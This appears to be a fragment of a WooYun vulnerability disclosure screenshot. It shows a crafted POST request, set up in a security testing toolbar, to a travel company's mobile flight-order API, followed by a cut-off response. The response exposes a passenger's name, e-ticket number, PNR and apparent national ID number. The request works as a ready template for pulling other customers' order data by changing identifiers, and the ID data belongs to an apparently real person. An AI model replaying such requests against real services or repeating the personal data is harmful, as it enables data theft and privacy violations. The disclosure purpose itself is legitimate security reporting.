 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://tcmobileapi.17usoft.com/MobileAPI/flight/orderhandler.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"request":{"body":{"clientInfo":{"deviceId":"486874946330901","versionNumber":"4.6.0","versionType":"android"},"memberId":"17145335","orderId":"43828198"},"header":{"accountID":"c26b007f-
c89e-431a-b8cc-493becbdd8a2","deviceId":"486874946330901","digitalSign":"47d608c04c39bcf8ae098eca0c51131a","refId":"5866720","reqTime":"2013-01-25
23:16:36.384","serviceName":"GetFlightOrderdetail","version":"20111128102912"}}}
gerId":"","passengerId":"10450785","name":"李东","eticketNum":"999-2196870932","certType":"1","certNo":"120225199102142971","pnr":"JN4JJR","ticketFlag":"F","
身份证
www.wooyun.org